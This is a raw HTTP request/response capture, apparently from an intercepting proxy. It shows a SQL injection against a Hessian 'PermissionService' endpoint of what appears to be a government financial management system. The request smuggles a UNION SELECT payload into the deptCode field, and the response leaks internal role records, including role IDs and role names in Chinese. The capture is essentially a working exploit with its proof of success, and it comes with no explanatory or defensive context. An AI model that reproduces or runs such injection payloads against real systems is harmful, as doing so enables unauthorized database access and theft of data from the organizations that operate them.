 Raw Params Headers Hex
POST /gmap.permission/PermissionService.hessian HTTP/1.1
Content-Type: x-application/hessian
User-Agent: Java/1.7.0_80
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 439
c m getRoleListByEmployeeMtcom.ufgov.gmap.model.EmployeeS codeS1S nameNS sexNS phoneNS mobileNS emailNS idCardNS loginA
llowedTS coCodeS1SdeptCodeS�2'||user as org_code from as_role ar, as_emp_role aer  where ar.role_id = aer.role_id union select
ar.role_id, ar.role_name, ar.role_desc, ar.creator, '1' as co_code,'1SauthModeNS
securityLevelNScaSerialNS ndNS userNS manageRoleListVlzS currentAttachedRoleNzz
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jul 2017 01:10:05 GMT
Content-Type: application/x-hessian
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 442
H RC com.ufgov.gmap.model.Role� id name desc coCode orgCode creator nddutyList employeeList` *_sa_1415245859947 学�
��会计N1 2ZXJW saNxx` *_sa_1415245898134 审核会计N1 2ZXJW saNxx` *_sa_1415245915728 学校领导N1 2ZXJW saNxx` *_s
a_1415245932462 教委领导N1 2ZXJW saNxx` *_sa_1417068478296 直属单位会计N1 2ZXJW saNxx` *_sa_1426511655292 食堂会
计N1 2ZXJW saNxx` 1_sa_1429147392902 资助中心查询N1 2ZXJW saNxx